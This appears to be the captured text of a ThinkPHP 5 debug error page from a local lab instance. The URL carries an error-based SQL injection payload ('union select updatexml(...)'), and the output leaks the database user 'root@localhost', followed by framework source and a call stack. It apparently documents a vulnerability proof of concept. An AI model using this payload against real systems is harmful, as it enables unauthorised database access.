 Not Secure thinkphp5:8888/public/index.php/index/index/?username=)%20union%20select%20updatexml(1,conc...
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@localhost~'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\Exception $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);
392. }
393. throw $e;
394. }
395. }
396.
397. /**
Call Stack
1. in Connection.php line 388
2. at Connection->query('SELECT * FROM `users...', [], false, false) in Query.php line 225
3. at Query->query('SELECT * FROM `users...', [], false, false) in Query.php line 2318
4. at Query->select() in Index.php line 9
5. at Index->index()
6. at ReflectionMethod->invokeArgs(object(Index), []) in App.php line 196
7. at App::invokeMethod([object(Index), 'index'], []) in App.php line 408
8. at App::module(['index', 'index', null], ['app_host' => '', 'app_debug' => true, 'app_trace' => true, ...], null) in App.php line 295
9. at App::exec(['type' => 'module', 'module' => ['index', 'index', null]], ['app_host' => '', 'app_debug' => true, 'app_trace' => true, ...]) in App.php line
123
10. at App::run() in start.php line 18
11. at require('/Users/m0nk3y/Code_A...') in index.php line 17
0.041305s